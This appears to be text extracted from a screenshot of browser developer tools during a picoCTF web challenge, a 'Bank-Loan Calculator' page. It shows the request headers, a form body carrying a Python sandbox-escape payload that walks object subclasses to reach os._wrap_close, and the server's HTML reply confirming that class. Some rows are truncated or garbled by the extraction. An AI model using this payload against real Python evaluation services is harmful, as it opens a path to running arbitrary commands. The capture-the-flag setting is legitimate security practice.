 Headers
Host shape-facility.picoctf.net:55822
Accept-Encodi... gzip, deflate
Content-Length 58
Origin http://shape-facility.picoctf.net:55822
Connection keep-alive
Referer http://shape-facility.picoctf.net:55822/
Upgrade-Inse... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0...
Accept text/html,application/xhtml+xml,application/xml;q...
Accept-Langu... en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
code=().__class__ + .__bases__[0] + .__subclasses__()[132]
exec d 710 53
boo st cac 16
style st cac 1.4
favic in cac 20
N 17. 17
exec N 724 55
N 17. 17
N 731 55
HTML
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Execution Result</title>
7 <link rel="stylesheet" href="/static/bootstrap.min.css">
8 <link rel="stylesheet" href="/static/styles.css">
9 </head>
10 <body>
11 <div class="container">
12 <h1 class="mb-4 text-center">Bank-Loan Calculator</h1>
13 <div class="result">
14 <p>Result: <class 'os._wrap_close'></p>
15 <a href="/">Go back</a>
16 </div>
17 </div>
18 </body>
19 </html>